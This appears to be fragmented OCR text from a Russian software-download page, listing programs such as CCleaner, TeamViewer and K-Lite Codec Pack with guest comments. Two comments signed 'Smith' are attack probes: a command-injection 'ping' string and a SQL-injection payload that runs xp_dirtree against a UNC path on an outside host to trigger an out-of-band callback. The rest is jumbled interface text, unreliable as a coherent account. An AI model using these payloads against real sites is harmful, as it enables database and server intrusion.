
CCleaner
Коментарии
TeamViewer
Adobe Reader
Евгений
|
Гости
Спасибо за софт!
Raidcall
13 ноября 2017 21:12
Smith
|
Гости
Запись дисков Nero
3
[left][/left][center][/center][right]
Внимание! У вас нет прав для 
Показать / Скрыть текст
Плеер KMPlayer
11 октября 2022 23:27
Smith
|
Гости
K-Lite Codec Pack
ping -w 25 127.0.0.1 &
1;exec('xp_dirtree ''\\dyr3ifv6r
#039;+'\c$\a''')--